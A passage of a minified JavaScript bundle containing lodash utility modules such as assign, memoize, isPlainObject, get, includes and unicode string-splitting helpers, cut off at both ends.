r=e("./_reHasComplexSymbol"),o="\\ud800-\\udfff",s="\\u0300-\\u036f\\ufe20-\\ufe23",a="\\u20d0-\\u20f0",l="\\ufe0e\\ufe0f",c="["+o+"]",u="["+s+a+"]",d="\\ud83c[\\udffb-\\udfff]",h="(?:"+u+"|"+d+")",p="[^"+o+"]",f="(?:\\ud83c[\\udde6-\\uddff]){2}",m="[\\ud800-\\udbff][\\udc00-\\udfff]",g="\\u200d",v=h+"?",y="["+l+"]?",b="(?:"+g+"(?:"+[p,f,m].join("|")+")"+y+v+")*",_=y+v+b,T="(?:"+[p+u+"?",u,f,m,c].join("|")+")",S=RegExp(d+"(?="+d+")|"+T+_,"g");t.exports=i},{"./_reHasComplexSymbol":220}],232:[function(e,t,n){function i(e){return e.match(T)}var r="\\ud800-\\udfff",o="\\u0300-\\u036f\\ufe20-\\ufe23",s="\\u20d0-\\u20f0",a="\\ufe0e\\ufe0f",l="["+r+"]",c="["+o+s+"]",u="\\ud83c[\\udffb-\\udfff]",d="(?:"+c+"|"+u+")",h="[^"+r+"]",p="(?:\\ud83c[\\udde6-\\uddff]){2}",f="[\\ud800-\\udbff][\\udc00-\\udfff]",m="\\u200d",g=d+"?",v="["+a+"]?",y="(?:"+m+"(?:"+[h,p,f].join("|")+")"+v+g+")*",b=v+g+y,_="(?:"+[h+c+"?",c,p,f,l].join("|")+")",T=RegExp(u+"(?="+u+")|"+_+b,"g");t.exports=i},{}],233:[function(e,t,n){var i=e("./memoize"),r=e("./toString"),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(\.|\[\])(?:\4|$))/g,s=/\\(\\)?/g,a=i(function(e){var t=[];return r(e).replace(o,function(e,n,i,r){t.push(i?r.replace(s,"$1"):n||e)}),t});t.exports=a},{"./memoize":338,"./toString":373}],234:[function(e,t,n){function i(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-o?"-0":t}var r=e("./isSymbol"),o=1/0;t.exports=i},{"./isSymbol":323}],235:[function(e,t,n){function i(e){if(null!=e){try{return r.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var r=Function.prototype.toString;t.exports=i},{}],236:[function(e,t,n){var i=e("./_assignValue"),r=e("./_copyObject"),o=e("./_createAssigner"),s=e("./isArrayLike"),a=e("./_isPrototype"),l=e("./keys"),c=Object.prototype,u=c.hasOwnProperty,d=c.propertyIsEnumerable,h=!d.call({valueOf:1},"valueOf"),p=o(function(e,t){if(h||a(t)||s(t))return void r(t,l(t),e);for(var n in t)u.call(t,n)&&i(e,n,t[n])});t.exports=p},{"./_assignValue":72,"./_copyObject":156,"./_createAssigner":160,"./_isPrototype":200,"./isArrayLike":294,"./keys":329}],237:[function(e,t,n){var i=e("./_assignValue"),r=e("./_copyObject"),o=e("./_createAssigner"),s=e("./isArrayLike"),a=e("./_isPrototype"),l=e("./keysIn"),c=Object.prototype,u=c.propertyIsEnumerable,d=!u.call({valueOf:1},"valueOf"),h=o(function(e,t){if(d||a(t)||s(t))return void r(t,l(t),e);for(var n in t)i(e,n,t[n])});t.exports=h},{"./_assignValue":72,"./_copyObject":156,"./_createAssigner":160,"./_isPrototype":200,"./isArrayLike":294,"./keysIn":330}],238:[function(e,t,n){var i=e("./_copyObject"),r=e("./_createAssigner"),o=e("./keysIn"),s=r(function(e,t,n,r){i(t,o(t),e,r)});t.exports=s},{"./_copyObject":156,"./_createAssigner":160,"./keysIn":330}],239:[function(e,t,n){var i=e("./_copyObject"),r=e("./_createAssigner"),o=e("./keys"),s=r(function(e,t,n,r){i(t,o(t),e,r)});t.exports=s},{"./_copyObject":156,"./_createAssigner":160,"./keys":329}],240:[function(e,t,n){var i=e("./_baseAt"),r=e("./_baseFlatten"),o=e("./_baseRest"),s=o(function(e,t){return i(e,r(t,1))});t.exports=s},{"./_baseAt":76,"./_baseFlatten":88,"./_baseRest":130}],241:[function(e,t,n){function i(){if(!arguments.length)return[];var e=arguments[0];return r(e)?e:[e]}var r=e("./isArray");t.exports=i},{"./isArray":292}],242:[function(e,t,n){function i(e){return r(e,!1,!0)}var r=e("./_baseClone");t.exports=i},{"./_baseClone":78}],243:[function(e,t,n){function i(e){return r(e,!0,!0)}var r=e("./_baseClone");t.exports=i},{"./_baseClone":78}],244:[function(e,t,n){function i(e,t){return r(e,!0,!0,t)}var r=e("./_baseClone");t.exports=i},{"./_baseClone":78}],245:[function(e,t,n){function i(e,t){return r(e,!1,!0,t)}var r=e("./_baseClone");t.exports=i},{"./_baseClone":78}],246:[function(e,t,n){t.exports={countBy:e("./countBy"),each:e("./each"),eachRight:e("./eachRight"),every:e("./every"),filter:e("./filter"),find:e("./find"),findLast:e("./findLast"),flatMap:e("./flatMap"),flatMapDeep:e("./flatMapDeep"),flatMapDepth:e("./flatMapDepth"),forEach:e("./forEach"),forEachRight:e("./forEachRight"),groupBy:e("./groupBy"),includes:e("./includes"),invokeMap:e("./invokeMap"),keyBy:e("./keyBy"),map:e("./map"),orderBy:e("./orderBy"),partition:e("./partition"),reduce:e("./reduce"),reduceRight:e("./reduceRight"),reject:e("./reject"),sample:e("./sample"),sampleSize:e("./sampleSize"),shuffle:e("./shuffle"),size:e("./size"),some:e("./some"),sortBy:e("./sortBy")}},{"./countBy":249,"./each":253,"./eachRight":254,"./every":258,"./filter":261,"./find":262,"./findLast":265,"./flatMap":268,"./flatMapDeep":269,"./flatMapDepth":270,"./forEach":271,"./forEachRight":272,
"./groupBy":280,"./includes":286,"./invokeMap":290,"./keyBy":328,"./map":335,"./orderBy":345,"./partition":346,"./reduce":350,"./reduceRight":351,"./reject":352,"./sample":354,"./sampleSize":355,"./shuffle":358,"./size":359,"./some":360,"./sortBy":361}],247:[function(e,t,n){function i(e,t){return null==t||r(e,t,o(t))}var r=e("./_baseConformsTo"),o=e("./keys");t.exports=i},{"./_baseConformsTo":79,"./keys":329}],248:[function(e,t,n){function i(e){return function(){return e}}t.exports=i},{}],249:[function(e,t,n){var i=e("./_createAggregator"),r=Object.prototype,o=r.hasOwnProperty,s=i(function(e,t,n){o.call(e,n)?++e[n]:e[n]=1});t.exports=s},{"./_createAggregator":159}],250:[function(e,t,n){function i(e,t){var n=o(e);return t?r(n,t):n}var r=e("./_baseAssign"),o=e("./_baseCreate");t.exports=i},{"./_baseAssign":75,"./_baseCreate":80}],251:[function(e,t,n){var i=e("./_apply"),r=e("./_assignInDefaults"),o=e("./assignInWith"),s=e("./_baseRest"),a=s(function(e){return e.push(void 0,r),i(o,void 0,e)});t.exports=a},{"./_apply":57,"./_assignInDefaults":70,"./_baseRest":130,"./assignInWith":238}],252:[function(e,t,n){var i=e("./_apply"),r=e("./_baseRest"),o=e("./_mergeDefaults"),s=e("./mergeWith"),a=r(function(e){return e.push(void 0,o),i(s,void 0,e)});t.exports=a},{"./_apply":57,"./_baseRest":130,"./_mergeDefaults":215,"./mergeWith":340}],253:[function(e,t,n){t.exports=e("./forEach")},{"./forEach":271}],254:[function(e,t,n){t.exports=e("./forEachRight")},{"./forEachRight":272}],255:[function(e,t,n){t.exports=e("./toPairs")},{"./toPairs":369}],256:[function(e,t,n){t.exports=e("./toPairsIn")},{"./toPairsIn":370}],257:[function(e,t,n){function i(e,t){return e===t||e!==e&&t!==t}t.exports=i},{}],258:[function(e,t,n){function i(e,t,n){var i=a(e)?r:o;return n&&l(e,t,n)&&(t=void 0),i(e,s(t,3))}var r=e("./_arrayEvery"),o=e("./_baseEvery"),s=e("./_baseIteratee"),a=e("./isArray"),l=e("./_isIterateeCall");t.exports=i},{"./_arrayEvery":61,"./_baseEvery":84,"./_baseIteratee":114,"./_isIterateeCall":195,"./isArray":292}],259:[function(e,t,n){t.exports=e("./assignIn")},{"./assignIn":237}],260:[function(e,t,n){t.exports=e("./assignInWith")},{"./assignInWith":238}],261:[function(e,t,n){function i(e,t){var n=a(e)?r:o;return n(e,s(t,3))}var r=e("./_arrayFilter"),o=e("./_baseFilter"),s=e("./_baseIteratee"),a=e("./isArray");t.exports=i},{"./_arrayFilter":62,"./_baseFilter":85,"./_baseIteratee":114,"./isArray":292}],262:[function(e,t,n){var i=e("./_createFind"),r=e("./findIndex"),o=i(r);t.exports=o},{"./_createFind":163,"./findIndex":263}],263:[function(e,t,n){function i(e,t,n){var i=e?e.length:0;if(!i)return-1;var l=null==n?0:s(n);return l<0&&(l=a(i+l,0)),r(e,o(t,3),l)}var r=e("./_baseFindIndex"),o=e("./_baseIteratee"),s=e("./toInteger"),a=Math.max;t.exports=i},{"./_baseFindIndex":86,"./_baseIteratee":114,"./toInteger":366}],264:[function(e,t,n){function i(e,t){return r(e,s(t,3),o)}var r=e("./_baseFindKey"),o=e("./_baseForOwn"),s=e("./_baseIteratee");t.exports=i},{"./_baseFindKey":87,"./_baseForOwn":90,"./_baseIteratee":114}],265:[function(e,t,n){var i=e("./_createFind"),r=e("./findLastIndex"),o=i(r);t.exports=o},{"./_createFind":163,"./findLastIndex":266}],266:[function(e,t,n){function i(e,t,n){var i=e?e.length:0;if(!i)return-1;var c=i-1;return void 0!==n&&(c=s(n),c=n<0?a(i+c,0):l(c,i-1)),r(e,o(t,3),c,!0)}var r=e("./_baseFindIndex"),o=e("./_baseIteratee"),s=e("./toInteger"),a=Math.max,l=Math.min;t.exports=i},{"./_baseFindIndex":86,"./_baseIteratee":114,"./toInteger":366}],267:[function(e,t,n){function i(e,t){return r(e,s(t,3),o)}var r=e("./_baseFindKey"),o=e("./_baseForOwnRight"),s=e("./_baseIteratee");t.exports=i},{"./_baseFindKey":87,"./_baseForOwnRight":91,"./_baseIteratee":114}],268:[function(e,t,n){function i(e,t){return r(o(e,t),1)}var r=e("./_baseFlatten"),o=e("./map");t.exports=i},{"./_baseFlatten":88,"./map":335}],269:[function(e,t,n){function i(e,t){return r(o(e,t),s)}var r=e("./_baseFlatten"),o=e("./map"),s=1/0;t.exports=i},{"./_baseFlatten":88,"./map":335}],270:[function(e,t,n){function i(e,t,n){return n=void 0===n?1:s(n),r(o(e,t),n)}var r=e("./_baseFlatten"),o=e("./map"),s=e("./toInteger");t.exports=i},{"./_baseFlatten":88,"./map":335,"./toInteger":366}],271:[function(e,t,n){function i(e,t){var n=a(e)?r:o;return n(e,s(t,3))}var r=e("./_arrayEach"),o=e("./_baseEach"),s=e("./_baseIteratee"),a=e("./isArray");t.exports=i},{"./_arrayEach":59,"./_baseEach":82,"./_baseIteratee":114,"./isArray":292}],272:[function(e,t,n){function i(e,t){var n=a(e)?r:o;return n(e,s(t,3))}var r=e("./_arrayEachRight"),o=e("./_baseEachRight"),s=e("./_baseIteratee"),a=e("./isArray");t.exports=i},{"./_arrayEachRight":60,"./_baseEachRight":83,"./_baseIteratee":114,"./isArray":292}],273:[function(e,t,n){function i(e,t){return null==e?e:r(e,o(t,3),s)}var r=e("./_baseFor"),o=e("./_baseIteratee"),s=e("./keysIn");t.exports=i},{"./_baseFor":89,"./_baseIteratee":114,"./keysIn":330}],274:[function(e,t,n){function i(e,t){return null==e?e:r(e,o(t,3),s)}var r=e("./_baseForRight"),o=e("./_baseIteratee"),s=e("./keysIn");t.exports=i},{"./_baseForRight":92,"./_baseIteratee":114,"./keysIn":330}],275:[function(e,t,n){function i(e,t){return e&&r(e,o(t,3))}var r=e("./_baseForOwn"),o=e("./_baseIteratee");t.exports=i},{"./_baseForOwn":90,"./_baseIteratee":114}],276:[function(e,t,n){function i(e,t){return e&&r(e,o(t,3))}var r=e("./_baseForOwnRight"),o=e("./_baseIteratee");t.exports=i},{"./_baseForOwnRight":91,"./_baseIteratee":114}],277:[function(e,t,n){function i(e){return null==e?[]:r(e,o(e))}var r=e("./_baseFunctions"),o=e("./keys");t.exports=i},{"./_baseFunctions":93,"./keys":329}],278:[function(e,t,n){function i(e){return null==e?[]:r(e,o(e))}var r=e("./_baseFunctions"),o=e("./keysIn");t.exports=i},{"./_baseFunctions":93,"./keysIn":330}],279:[function(e,t,n){function i(e,t,n){var i=null==e?void 0:r(e,t);return void 0===i?n:i}var r=e("./_baseGet");t.exports=i},{"./_baseGet":94}],280:[function(e,t,n){var i=e("./_createAggregator"),r=Object.prototype,o=r.hasOwnProperty,s=i(function(e,t,n){o.call(e,n)?e[n].push(t):e[n]=[t]});t.exports=s},{"./_createAggregator":159}],281:[function(e,t,n){var i=e("./_baseGt"),r=e("./_createRelationalOperation"),o=r(i);t.exports=o},{"./_baseGt":97,"./_createRelationalOperation":165}],282:[function(e,t,n){var i=e("./_createRelationalOperation"),r=i(function(e,t){return e>=t});t.exports=r},{"./_createRelationalOperation":165}],283:[function(e,t,n){function i(e,t){return null!=e&&o(e,t,r)}var r=e("./_baseHas"),o=e("./_hasPath");t.exports=i},{"./_baseHas":98,"./_hasPath":182}],284:[function(e,t,n){function i(e,t){return null!=e&&o(e,t,r)}var r=e("./_baseHasIn"),o=e("./_hasPath");t.exports=i},{"./_baseHasIn":99,"./_hasPath":182}],285:[function(e,t,n){function i(e){return e}t.exports=i},{}],286:[function(e,t,n){function i(e,t,n,i){e=o(e)?e:l(e),n=n&&!i?a(n):0;var u=e.length;return n<0&&(n=c(u+n,0)),s(e)?n<=u&&e.indexOf(t,n)>-1:!!u&&r(e,t,n)>-1}var r=e("./_baseIndexOf"),o=e("./isArrayLike"),s=e("./isString"),a=e("./toInteger"),l=e("./values"),c=Math.max;t.exports=i},{"./_baseIndexOf":100,"./isArrayLike":294,"./isString":322,"./toInteger":366,"./values":378}],287:[function(e,t,n){var i=e("./constant"),r=e("./_createInverter"),o=e("./identity"),s=r(function(e,t,n){e[t]=n},i(o));t.exports=s},{"./_createInverter":164,"./constant":248,"./identity":285}],288:[function(e,t,n){var i=e("./_baseIteratee"),r=e("./_createInverter"),o=Object.prototype,s=o.hasOwnProperty,a=r(function(e,t,n){s.call(e,t)?e[t].push(n):e[t]=[n]},i);t.exports=a},{"./_baseIteratee":114,"./_createInverter":164}],289:[function(e,t,n){var i=e("./_baseInvoke"),r=e("./_baseRest"),o=r(i);t.exports=o},{"./_baseInvoke":102,"./_baseRest":130}],290:[function(e,t,n){var i=e("./_apply"),r=e("./_baseEach"),o=e("./_baseInvoke"),s=e("./_baseRest"),a=e("./isArrayLike"),l=e("./_isKey"),c=s(function(e,t,n){var s=-1,c="function"==typeof t,u=l(t),d=a(e)?Array(e.length):[];return r(e,function(e){var r=c?t:u&&null!=e?e[t]:void 0;d[++s]=r?i(r,e,n):o(e,t,n)}),d});t.exports=c},{"./_apply":57,"./_baseEach":82,"./_baseInvoke":102,"./_baseRest":130,"./_isKey":196,"./isArrayLike":294}],291:[function(e,t,n){function i(e){return r(e)&&a.call(e,"callee")&&(!c.call(e,"callee")||l.call(e)==o)}var r=e("./isArrayLikeObject"),o="[object Arguments]",s=Object.prototype,a=s.hasOwnProperty,l=s.toString,c=s.propertyIsEnumerable;t.exports=i},{"./isArrayLikeObject":295}],292:[function(e,t,n){var i=Array.isArray;t.exports=i},{}],293:[function(e,t,n){var i=e("./_baseIsArrayBuffer"),r=e("./_baseUnary"),o=e("./_nodeUtil"),s=o&&o.isArrayBuffer,a=s?r(s):i;t.exports=a},{"./_baseIsArrayBuffer":103,"./_baseUnary":138,"./_nodeUtil":217}],294:[function(e,t,n){function i(e){return null!=e&&s(r(e))&&!o(e)}var r=e("./_getLength"),o=e("./isFunction"),s=e("./isLength");t.exports=i},{"./_getLength":173,"./isFunction":305,"./isLength":307}],295:[function(e,t,n){function i(e){return o(e)&&r(e)}var r=e("./isArrayLike"),o=e("./isObjectLike");t.exports=i},{"./isArrayLike":294,"./isObjectLike":317}],296:[function(e,t,n){function i(e){return e===!0||e===!1||r(e)&&a.call(e)==o}var r=e("./isObjectLike"),o="[object Boolean]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],297:[function(e,t,n){var i=e("./_freeGlobal"),r=e("./_root"),o=e("./stubFalse"),s=i&&"object"==typeof n&&n,a=s&&"object"==typeof t&&t,l=a&&a.exports===s,c=l?r.Buffer:void 0,u=c?c.isBuffer:void 0,d=u||o;t.exports=d},{"./_freeGlobal":170,"./_root":221,"./stubFalse":363}],298:[function(e,t,n){var i=e("./_baseIsDate"),r=e("./_baseUnary"),o=e("./_nodeUtil"),s=o&&o.isDate,a=s?r(s):i;t.exports=a},{"./_baseIsDate":104,"./_baseUnary":138,"./_nodeUtil":217}],299:[function(e,t,n){function i(e){return!!e&&1===e.nodeType&&r(e)&&!o(e)}var r=e("./isObjectLike"),o=e("./isPlainObject");t.exports=i},{"./isObjectLike":317,"./isPlainObject":318}],300:[function(e,t,n){function i(e){if(a(e)&&(s(e)||d(e)||c(e.splice)||o(e)||l(e)))return!e.length;if(u(e)){var t=r(e);if(t==p||t==f)return!e.size}for(var n in e)if(g.call(e,n))return!1;return!(y&&h(e).length)}var r=e("./_getTag"),o=e("./isArguments"),s=e("./isArray"),a=e("./isArrayLike"),l=e("./isBuffer"),c=e("./isFunction"),u=e("./isObjectLike"),d=e("./isString"),h=e("./keys"),p="[object Map]",f="[object Set]",m=Object.prototype,g=m.hasOwnProperty,v=m.propertyIsEnumerable,y=!v.call({valueOf:1},"valueOf");t.exports=i},{"./_getTag":180,"./isArguments":291,"./isArray":292,"./isArrayLike":294,"./isBuffer":297,"./isFunction":305,"./isObjectLike":317,"./isString":322,"./keys":329}],301:[function(e,t,n){function i(e,t){return r(e,t)}var r=e("./_baseIsEqual");t.exports=i},{"./_baseIsEqual":105}],302:[function(e,t,n){function i(e,t,n){n="function"==typeof n?n:void 0;var i=n?n(e,t):void 0;return void 0===i?r(e,t,n):!!i}var r=e("./_baseIsEqual");t.exports=i},{"./_baseIsEqual":105}],303:[function(e,t,n){function i(e){return!!r(e)&&(a.call(e)==o||"string"==typeof e.message&&"string"==typeof e.name)}var r=e("./isObjectLike"),o="[object Error]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],304:[function(e,t,n){function i(e){return"number"==typeof e&&o(e)}var r=e("./_root"),o=r.isFinite;t.exports=i},{"./_root":221}],305:[function(e,t,n){function i(e){var t=r(e)?l.call(e):"";return t==o||t==s}var r=e("./isObject"),o="[object Function]",s="[object GeneratorFunction]",a=Object.prototype,l=a.toString;t.exports=i},{"./isObject":316}],306:[function(e,t,n){function i(e){return"number"==typeof e&&e==r(e)}var r=e("./toInteger");t.exports=i},{"./toInteger":366}],307:[function(e,t,n){function i(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;t.exports=i},{}],308:[function(e,t,n){var i=e("./_baseIsMap"),r=e("./_baseUnary"),o=e("./_nodeUtil"),s=o&&o.isMap,a=s?r(s):i;t.exports=a},{"./_baseIsMap":107,"./_baseUnary":138,"./_nodeUtil":217}],309:[function(e,t,n){function i(e,t){return e===t||r(e,t,o(t))}var r=e("./_baseIsMatch"),o=e("./_getMatchData");t.exports=i},{"./_baseIsMatch":108,"./_getMatchData":175}],310:[function(e,t,n){function i(e,t,n){return n="function"==typeof n?n:void 0,r(e,t,o(t),n)}var r=e("./_baseIsMatch"),o=e("./_getMatchData");t.exports=i},{"./_baseIsMatch":108,"./_getMatchData":175}],311:[function(e,t,n){function i(e){return r(e)&&e!=+e}var r=e("./isNumber");t.exports=i},{"./isNumber":315}],312:[function(e,t,n){function i(e){if(o(e))throw new Error("This method is not supported with core-js. Try https://github.com/es-shims.");return r(e)}var r=e("./_baseIsNative"),o=e("./_isMaskable");t.exports=i},{"./_baseIsNative":110,"./_isMaskable":198}],313:[function(e,t,n){function i(e){return null==e}t.exports=i},{}],314:[function(e,t,n){function i(e){return null===e}t.exports=i},{}],315:[function(e,t,n){function i(e){return"number"==typeof e||r(e)&&a.call(e)==o}var r=e("./isObjectLike"),o="[object Number]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],316:[function(e,t,n){function i(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}t.exports=i},{}],317:[function(e,t,n){function i(e){return!!e&&"object"==typeof e}t.exports=i},{}],318:[function(e,t,n){function i(e){if(!s(e)||h.call(e)!=a||o(e))return!1;var t=r(e);if(null===t)return!0;var n=u.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&c.call(n)==d}var r=e("./_getPrototype"),o=e("./_isHostObject"),s=e("./isObjectLike"),a="[object Object]",l=Object.prototype,c=Function.prototype.toString,u=l.hasOwnProperty,d=c.call(Object),h=l.toString;t.exports=i},{"./_getPrototype":177,"./_isHostObject":193,"./isObjectLike":317}],319:[function(e,t,n){var i=e("./_baseIsRegExp"),r=e("./_baseUnary"),o=e("./_nodeUtil"),s=o&&o.isRegExp,a=s?r(s):i;t.exports=a},{"./_baseIsRegExp":111,"./_baseUnary":138,"./_nodeUtil":217}],320:[function(e,t,n){function i(e){return r(e)&&e>=-o&&e<=o}var r=e("./isInteger"),o=9007199254740991;t.exports=i},{"./isInteger":306}],321:[function(e,t,n){var i=e("./_baseIsSet"),r=e("./_baseUnary"),o=e("./_nodeUtil"),s=o&&o.isSet,a=s?r(s):i;t.exports=a},{"./_baseIsSet":112,"./_baseUnary":138,"./_nodeUtil":217}],322:[function(e,t,n){function i(e){return"string"==typeof e||!r(e)&&o(e)&&l.call(e)==s}var r=e("./isArray"),o=e("./isObjectLike"),s="[object String]",a=Object.prototype,l=a.toString;t.exports=i},{"./isArray":292,"./isObjectLike":317}],323:[function(e,t,n){function i(e){return"symbol"==typeof e||r(e)&&a.call(e)==o}var r=e("./isObjectLike"),o="[object Symbol]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],324:[function(e,t,n){var i=e("./_baseIsTypedArray"),r=e("./_baseUnary"),o=e("./_nodeUtil"),s=o&&o.isTypedArray,a=s?r(s):i;t.exports=a},{"./_baseIsTypedArray":113,"./_baseUnary":138,"./_nodeUtil":217}],325:[function(e,t,n){function i(e){return void 0===e}t.exports=i},{}],326:[function(e,t,n){function i(e){return o(e)&&r(e)==s}var r=e("./_getTag"),o=e("./isObjectLike"),s="[object WeakMap]";t.exports=i},{"./_getTag":180,"./isObjectLike":317}],327:[function(e,t,n){function i(e){return r(e)&&a.call(e)==o}var r=e("./isObjectLike"),o="[object WeakSet]",s=Object.prototype,a=s.toString;t.exports=i},{"./isObjectLike":317}],328:[function(e,t,n){var i=e("./_createAggregator"),r=i(function(e,t,n){e[n]=t});t.exports=r},{"./_createAggregator":159}],329:[function(e,t,n){function i(e){var t=c(e);if(!t&&!a(e))return o(e);var n=s(e),i=!!n,u=n||[],d=u.length;for(var h in e)!r(e,h)||i&&("length"==h||l(h,d))||t&&"constructor"==h||u.push(h);return u}var r=e("./_baseHas"),o=e("./_baseKeys"),s=e("./_indexKeys"),a=e("./isArrayLike"),l=e("./_isIndex"),c=e("./_isPrototype");t.exports=i},{"./_baseHas":98,"./_baseKeys":115,"./_indexKeys":188,"./_isIndex":194,"./_isPrototype":200,"./isArrayLike":294}],330:[function(e,t,n){function i(e){for(var t=-1,n=a(e),i=r(e),l=i.length,u=o(e),d=!!u,h=u||[],p=h.length;++t<l;){var f=i[t];d&&("length"==f||s(f,p))||"constructor"==f&&(n||!c.call(e,f))||h.push(f)}return h}var r=e("./_baseKeysIn"),o=e("./_indexKeys"),s=e("./_isIndex"),a=e("./_isPrototype"),l=Object.prototype,c=l.hasOwnProperty;t.exports=i},{"./_baseKeysIn":116,"./_indexKeys":188,"./_isIndex":194,"./_isPrototype":200}],331:[function(e,t,n){t.exports={castArray:e("./castArray"),clone:e("./clone"),cloneDeep:e("./cloneDeep"),cloneDeepWith:e("./cloneDeepWith"),cloneWith:e("./cloneWith"),conformsTo:e("./conformsTo"),eq:e("./eq"),gt:e("./gt"),gte:e("./gte"),isArguments:e("./isArguments"),isArray:e("./isArray"),isArrayBuffer:e("./isArrayBuffer"),isArrayLike:e("./isArrayLike"),isArrayLikeObject:e("./isArrayLikeObject"),isBoolean:e("./isBoolean"),isBuffer:e("./isBuffer"),isDate:e("./isDate"),isElement:e("./isElement"),isEmpty:e("./isEmpty"),isEqual:e("./isEqual"),isEqualWith:e("./isEqualWith"),isError:e("./isError"),isFinite:e("./isFinite"),isFunction:e("./isFunction"),isInteger:e("./isInteger"),isLength:e("./isLength"),isMap:e("./isMap"),isMatch:e("./isMatch"),isMatchWith:e("./isMatchWith"),isNaN:e("./isNaN"),isNative:e("./isNative"),isNil:e("./isNil"),isNull:e("./isNull"),isNumber:e("./isNumber"),isObject:e("./isObject"),isObjectLike:e("./isObjectLike"),isPlainObject:e("./isPlainObject"),isRegExp:e("./isRegExp"),isSafeInteger:e("./isSafeInteger"),isSet:e("./isSet"),isString:e("./isString"),isSymbol:e("./isSymbol"),isTypedArray:e("./isTypedArray"),isUndefined:e("./isUndefined"),isWeakMap:e("./isWeakMap"),isWeakSet:e("./isWeakSet"),lt:e("./lt"),lte:e("./lte"),toArray:e("./toArray"),toFinite:e("./toFinite"),toInteger:e("./toInteger"),toLength:e("./toLength"),toNumber:e("./toNumber"),toPlainObject:e("./toPlainObject"),toSafeInteger:e("./toSafeInteger"),toString:e("./toString")}},{"./castArray":241,"./clone":242,"./cloneDeep":243,"./cloneDeepWith":244,"./cloneWith":245,"./conformsTo":247,"./eq":257,"./gt":281,"./gte":282,"./isArguments":291,"./isArray":292,"./isArrayBuffer":293,"./isArrayLike":294,"./isArrayLikeObject":295,"./isBoolean":296,"./isBuffer":297,"./isDate":298,"./isElement":299,"./isEmpty":300,"./isEqual":301,"./isEqualWith":302,"./isError":303,"./isFinite":304,"./isFunction":305,"./isInteger":306,"./isLength":307,"./isMap":308,"./isMatch":309,"./isMatchWith":310,"./isNaN":311,"./isNative":312,"./isNil":313,"./isNull":314,"./isNumber":315,"./isObject":316,"./isObjectLike":317,"./isPlainObject":318,"./isRegExp":319,"./isSafeInteger":320,"./isSet":321,"./isString":322,"./isSymbol":323,"./isTypedArray":324,"./isUndefined":325,"./isWeakMap":326,"./isWeakSet":327,"./lt":333,"./lte":334,"./toArray":364,"./toFinite":365,"./toInteger":366,"./toLength":367,"./toNumber":368,"./toPlainObject":371,"./toSafeInteger":372,"./toString":373}],332:[function(e,t,n){function i(e){var t=e?e.length:0;return t?e[t-1]:void 0}t.exports=i},{}],333:[function(e,t,n){var i=e("./_baseLt"),r=e("./_createRelationalOperation"),o=r(i);t.exports=o},{"./_baseLt":117,"./_createRelationalOperation":165}],334:[function(e,t,n){var i=e("./_createRelationalOperation"),r=i(function(e,t){return e<=t});t.exports=r},{"./_createRelationalOperation":165}],335:[function(e,t,n){function i(e,t){var n=a(e)?r:s;return n(e,o(t,3))}var r=e("./_arrayMap"),o=e("./_baseIteratee"),s=e("./_baseMap"),a=e("./isArray");t.exports=i},{"./_arrayMap":65,"./_baseIteratee":114,"./_baseMap":118,"./isArray":292}],336:[function(e,t,n){function i(e,t){var n={};return t=o(t,3),r(e,function(e,i,r){n[t(e,i,r)]=e}),n}var r=e("./_baseForOwn"),o=e("./_baseIteratee");t.exports=i},{"./_baseForOwn":90,"./_baseIteratee":114}],337:[function(e,t,n){function i(e,t){var n={};return t=o(t,3),r(e,function(e,i,r){n[i]=t(e,i,r)}),n}var r=e("./_baseForOwn"),o=e("./_baseIteratee");t.exports=i},{"./_baseForOwn":90,"./_baseIteratee":114}],338:[function(e,t,n){function i(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(o);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],o=n.cache;if(o.has(r))return o.get(r);var s=e.apply(this,i);return n.cache=o.set(r,s),s};return n.cache=new(i.Cache||r),n}var r=e("./_MapCache"),o="Expected a function";i.Cache=r,t.exports=i},{"./_MapCache":46}],339:[function(e,t,n){var i=e("./_baseMerge"),r=e("./_createAssigner"),o=r(function(e,t,n){i(e,t,n)});t.exports=o},{"./_baseMerge":121,"./_createAssigner":160}],340:[function(e,t,n){var i=e("./_baseMerge"),r=e("./_createAssigner"),o=r(function(e,t,n,r){i(e,t,n,r)});t.exports=o},{"./_baseMerge":121,"./_createAssigner":160}],341:[function(e,t,n){function i(e){if("function"!=typeof e)throw new TypeError(r);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}var r="Expected a function";t.exports=i},{}],342:[function(e,t,n){t.exports={assign:e("./assign"),assignIn:e("./assignIn"),assignInWith:e("./assignInWith"),assignWith:e("./assignWith"),at:e("./at"),create:e("./create"),defaults:e("./defaults"),defaultsDeep:e("./defaultsDeep"),entries:e("./entries"),entriesIn:e("./entriesIn"),extend:e("./extend"),extendWith:e("./extendWith"),findKey:e("./findKey"),findLastKey:e("./findLastKey"),forIn:e("./forIn"),forInRight:e("./forInRight"),forOwn:e("./forOwn"),forOwnRight:e("./forOwnRight"),functions:e("./functions"),functionsIn:e("./functionsIn"),get:e("./get"),has:e("./has"),hasIn:e("./hasIn"),invert:e("./invert"),invertBy:e("./invertBy"),invoke:e("./invoke"),keys:e("./keys"),keysIn:e("./keysIn"),mapKeys:e("./mapKeys"),mapValues:e("./mapValues"),merge:e("./merge"),mergeWith:e("./mergeWith"),omit:e("./omit"),omitBy:e("./omitBy"),pick:e("./pick"),pickBy:e("./pickBy"),result:e("./result"),set:e("./set"),setWith:e("./setWith"),toPairs:e("./toPairs"),toPairsIn:e("./toPairsIn"),transform:e("./transform"),unset:e("./unset"),update:e("./update"),updateWith:e("./updateWith"),values:e("./values"),valuesIn:e("./valuesIn")}},{"./assign":236,"./assignIn":237,"./assignInWith":238,"./assignWith":239,"./at":240,"./create":250,"./defaults":251,"./defaultsDeep":252,"./entries":255,"./entriesIn":256,"./extend":259,"./extendWit